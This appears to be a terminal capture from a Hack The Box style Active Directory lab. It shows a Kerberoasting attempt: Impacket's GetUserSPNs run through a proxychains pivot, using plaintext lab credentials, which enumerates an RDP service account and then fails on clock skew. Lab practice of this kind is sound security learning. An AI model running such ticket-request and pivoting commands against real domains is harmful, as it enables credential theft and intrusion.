 ┌──(root㉿kali)-[~/Desktop]
└─# proxychains python3 impacket/examples/GetUserSPNs.py -request -request-user alice -dc-ip 172.16.1.15 child.htb.local/e
ric:Letmein123
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 172.16.1.15:389 ... OK
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
rdp/web01.child.htb.local alice 2022-09-14 15:33:13.776348 2022-10-29 16:08:29.173860
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 172.16.1.15:88 ... OK
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 172.16.1.15:88 ... OK
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 172.16.1.15:88 ... OK
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 172.16.1.15:88 ... OK
[-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)